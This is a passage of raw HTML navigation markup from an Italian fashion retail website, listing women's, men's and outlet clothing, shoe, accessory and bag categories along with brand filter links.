href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="p9ajjr7 mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="lufti8f mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="plg8au3 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="lcd95vc mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="d48t825 mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="c79a01x mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="a41s44b mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="rf7xwrh mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="i056iv8 mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h8m4c6x mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="vhahimc mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="o0mr5iu mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="gf9s35l mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="dcudew0 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="won13xj mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner won13xj-s"><div class="u40lnjh mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner u40lnjh-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="yt6xqb9 mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner yt6xqb9-s"></div></div></div></div></div></div></div><div class="tpf72qi mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner tpf72qi-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="copanqv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner copanqv-s"><div class="inner-content mgz-container"><div class="y2twtas mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner y2twtas-s"><div class="dlps88r mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="db9gsw6 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g4f2rds mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="yr9q0d4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="dpuoyf2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="n9jt947 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="duifdc0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="udlw4pt mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="yukj56m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="w7to0ww mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="gcwkr63 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="tkc339s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="io8ax3r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="p9pdaip mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="v8ophra mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner v8ophra-s"><div class="ais4ja3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="dfp036v mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="hr1hgyd mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="mci9cuy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="mwj3g9i mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="a15pmtb mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="f0x6cxc mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner f0x6cxc-s"><div class="p4ttit3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qgmqsxo mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="g0oi3wo mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="mb94wfb mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="vwtlt2i mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="mcxfio5 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner mcxfio5-s"><div class="iu44xqr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="w464wtq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="vt96w9b mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="s4ykxev mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="k3nlvdo mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="kn6j4xa mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="go622cp mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner go622cp-s"><div class="gk8hntv mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="t4rd13k mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="rkh5t3l mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="fiw78va mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="ffy1foj mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="tydehu8 mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="md49d6c mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="kqqk1n2 mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="ypo1jgi mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="h70krlm mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="bk62xrv mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="t4hjox8 mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="w7oi9nw mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="jaknly0 mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="diqv4e6 mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="cg1mv7s mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="uia1alq mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner uia1alq-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="hhmj93g mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner hhmj93g-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="be1vqh4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner be1vqh4-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="wkx1jp4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wkx1jp4-s"><div class="inner-content mgz-container"><div class="y26jaj8 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner y26jaj8-s"><div class="vc5qlw0 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner vc5qlw0-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_4.glb" alt="menugbl_uomo_4" title="" /></div></div></div></div></div></div><div class="omi9r0y mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner omi9r0y-s"><div class="xe9t6ri mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="m3o7dt8 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="icnt3ra mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ybe6jld mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="iv3jx6d mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="e3tl8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="f4w12ob mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="bfb6sip mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="v57312w mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="yduursw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vwer8js mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="gf12atl mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner gf12atl-s"><div class="qqav6oh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="y6dvikn mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="xvvl8fu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="qv6ykjt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="flfusc5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="kgkcxtm mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner kgkcxtm-s"><div class="mgz-element-empty-space"></div></div></div><div class="hp9au7w mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="whxjxyu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="spsuu8j mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="xqfvdk5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="oqm0ilm mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="mas96gt mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner mas96gt-s"><div class="b3sv972 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="yqehccf mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="uxua7ul mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="q4kd7mq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="h342uj1 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner h342uj1-s"><div class="etu4c4l mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="e6w6r46 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="a059kao mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="tpoh84f mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="kjd6wde mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="p1bjg2c mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="mrtx5d1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="c0orppj mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="mo7opla mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="pslysqx mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="madgbm9 mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="s0tus3c mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="hrtwt3m mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="f2ifd1t mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="fpeppe0 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="e4kat8a mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner e4kat8a-s"><div class="py44jva mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner py44jva-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="nx9r3nw mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner nx9r3nw-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="xfl5lnv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner xfl5lnv-s"><div class="inner-content mgz-container"><div class="kquog8j mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner kquog8j-s"><div class="c0538n3 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ehs6tgl mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="gfv0jbf mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="u6l92jo mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="y6ma1op mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="oea3pc0 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="b3xpco8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="kla82xi mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="yua02gh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="p0620be mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="obiotpo mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="vkqd3ef mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vkqd3ef-s"><div class="rtd2co6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="y1d6tyu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t4rxr8a mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ibujiln mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mafj1kd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="s87ewgp mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner s87ewgp-s"><div class="qwro88h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="kwcbr7i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="rejd4sg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="gou9op8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="kotj75e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="lv0c5j5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="ees06su mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ees06su-s"><div class="ry0exwx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="gtttfj1 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="bik83xy mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ica6nos mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="mmnysh9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner mmnysh9-s"><div class="xoxuki9 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="koisx27 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="ehdhugt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="ki94wt1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="w0tj45y mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="imkc9yc mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="ix8yuh8 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="lkrw4tm mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="o4r3p05 mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="h0ebnmk mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="fjb8p1e mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="saemu9p mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="nxuq0av mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s06gk2u mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="vgq5orw mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="qb3ssm7 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner qb3ssm7-s"><div class="c8ayws6 mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner c8ayws6-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="bc3siey mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bc3siey-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="b67jso3 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner b67jso3-s"><div class="inner-content mgz-container"><div class="uevypu2 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner uevypu2-s"><div class="m5vpsq0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="wp9gmw2 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner wp9gmw2-s"></div></div><div class="wvqm0ia mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner wvqm0ia-s"></div></div><div class="a4bpj4l mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner a4bpj4l-s"><div class="i51an39 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="fsf74au mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner fsf74au-s"></div></div><div class="wekjy7b mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner wekjy7b-s"></div></div></div></div></div><div class="gqkh7gr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner gqkh7gr-s"><div class="inner-content mgz-container"><div class="grsgyuq mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner grsgyuq-s"><div class="k0scw2o mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="a2y7nal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="iqo56gs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="yb1nlwi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="sbstg85 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="toc1wgg mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="fm6jt89 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="lswx6ow mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="dparpdp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="i81llpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dqi54ef mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="wrb8m78 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="fn36kjx mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="uh1tsqt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="ldux41c mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="h7gf0uh mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner h7gf0uh-s"><div class="dux4gai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="kodhukt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="cdct7ba mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="rdk382s mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="ibubjmm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="o0495up 